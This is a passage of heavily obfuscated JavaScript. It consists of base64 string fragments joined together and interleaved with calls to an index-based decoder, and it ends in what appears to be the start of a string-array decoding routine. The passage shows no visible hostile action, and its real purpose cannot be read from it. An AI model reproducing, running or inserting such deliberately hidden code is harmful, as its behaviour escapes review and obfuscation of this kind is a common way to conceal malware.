0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycsJ1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kN